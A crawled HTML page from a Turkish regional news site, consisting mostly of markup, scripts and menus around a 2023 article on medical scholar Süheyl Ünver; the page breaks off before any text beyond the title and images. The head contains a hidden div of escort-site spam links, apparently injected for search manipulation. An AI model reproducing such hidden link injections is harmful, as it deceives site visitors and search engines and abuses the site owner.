

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/tip-alimi-suheyl-unver-h28587.html
body_size: 14748
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Tıp Alimi Süheyl Ünver &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Tıp Alimi Süheyl Ünver","headline": "Tıp Alimi Süheyl Ünver","author" : {"@type" : "Person","name" : "İsa Ruhi GÖBÜT"
},"datePublished" : "08-03-2023 13:00","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-578x336.jpg","articleSection" : "<p>Tıp Alimi Süheyl Ünver</p>","articleBody" : "<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-28588" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-474x550.jpg" alt="" width="474" height="550" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-474x550.jpg 474w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-882x1024.jpg 882w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-768x892.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-1323x1536.jpg 1323w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-1764x2048.jpg 1764w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-289x336.jpg 289w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-258x300.jpg 258w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-215x250.jpg 215w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-138x160.jpg 138w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-114x132.jpg 114w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-47x54.jpg 47w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1.jpg 1985w" sizes="auto, (max-width: 474px) 100vw, 474px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-28589" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-366x550.jpg" alt="" width="366" height="550" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-366x550.jpg 366w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-682x1024.jpg 682w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-768x1153.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-1023x1536.jpg 1023w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-1364x2048.jpg 1364w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-224x336.jpg 224w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-200x300.jpg 200w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-167x250.jpg 167w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-107x160.jpg 107w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-88x132.jpg 88w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-36x54.jpg 36w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-scaled.jpg 1705w" sizes="auto, (max-width: 366px) 100vw, 366px" /></p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/tip-alimi-suheyl-unver-h28587.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="6c62e95739da1fd84b225953-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="6c62e95739da1fd84b225953-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="6c62e95739da1fd84b225953-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftip-alimi-suheyl-unver-h28587.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftip-alimi-suheyl-unver-h28587.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="6c62e95739da1fd84b225953-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="6c62e95739da1fd84b225953-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="6c62e95739da1fd84b225953-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="6c62e95739da1fd84b225953-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="6c62e95739da1fd84b225953-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="6c62e95739da1fd84b225953-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="6c62e95739da1fd84b225953-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="6c62e95739da1fd84b225953-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/28587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/tip-alimi-suheyl-unver-h28587.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=28587' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="6c62e95739da1fd84b225953-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/tip-alimi-suheyl-unver-h28587.html" /><meta property="og:title" content="Tıp Alimi Süheyl Ünver" /><meta property="og:description" content="Tıp Alimi Süheyl Ünver" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Tıp Alimi Süheyl Ünver" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Tıp Alimi Süheyl Ünver" /><meta name="twitter:description" content="Tıp Alimi Süheyl Ünver" /><meta name="twitter:url" content="https://bursagiresunhavadis.com/tip-alimi-suheyl-unver-h28587.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-6c62e95739da1fd84b225953-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-6c62e95739da1fd84b225953-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-6c62e95739da1fd84b225953-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?">Tahta Neden Kapandı?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü">Muhtar Enver Bulat’ın Acı Günü</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><h4>Tahta Neden Kapandı?</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><h4>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><h4>Muhtar Enver Bulat’ın Acı Günü</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-578x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-578x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Tıp Alimi Süheyl Ünver</h1><h2 itemprop="description"><p>Tıp Alimi Süheyl Ünver</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 08 Mart 2023 - 13:00 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 379</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" 